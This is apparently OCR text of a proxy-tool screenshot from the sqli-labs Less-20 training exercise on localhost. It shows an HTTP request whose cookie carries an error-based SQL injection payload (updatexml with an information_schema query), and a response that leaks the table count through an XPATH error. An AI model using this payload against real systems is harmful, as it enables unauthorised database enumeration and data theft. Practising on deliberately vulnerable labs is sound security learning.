 Pretty Raw Hex \n
1 GET /sqli/Less-20/index.php HTTP/1.1
2 Host: 127.0.0.1
3 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109.0) Gecko/20100101
Firefox/116.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q
=0.8
5 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
6 Accept-Encoding: gzip, deflate
7 Referer: http://127.0.0.1/sqli/Less-20/
8 Connection: close
9 Cookie: uname=Dumb'and updatexml(1,concat(0x7e,(select count(table_name) from
information_schema.tables where table_schema=database()),0x7e),1)# ; PHPSESSID=
mtp4dvf78spepp620ueoii2ekd
10 Upgrade-Insecure-Requests: 1
11 Sec-Fetch-Dest: document
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-Site: same-origin
14 Sec-Fetch-User: ?1
15
16
Search
0 matches
Pretty Raw Hex Render
SQLI DUMB
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:109
Gecko/20100101 Firefox/116.0
YOUR IP ADDRESS IS : 127.0.0.1
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = Dumb'and
updatexml(1,concat(0x7e,(select count(table_name) from
information_schema.tables where
table_schema=database()),0x7e),1)# and expires: Thu 24 A
2023 - 18:35:28
Issue with your mysql: XPATH syntax error: '~4~'